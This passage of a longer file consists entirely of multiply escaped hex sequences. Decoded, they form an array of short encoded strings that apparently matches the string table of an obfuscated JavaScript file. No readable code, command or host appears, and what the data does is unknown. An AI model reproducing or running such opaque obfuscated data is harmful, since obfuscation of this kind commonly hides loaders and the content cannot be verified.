x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x